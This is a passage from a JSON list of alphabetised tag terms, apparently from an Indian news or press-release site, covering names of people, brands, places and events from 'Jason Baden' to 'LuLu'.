Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu 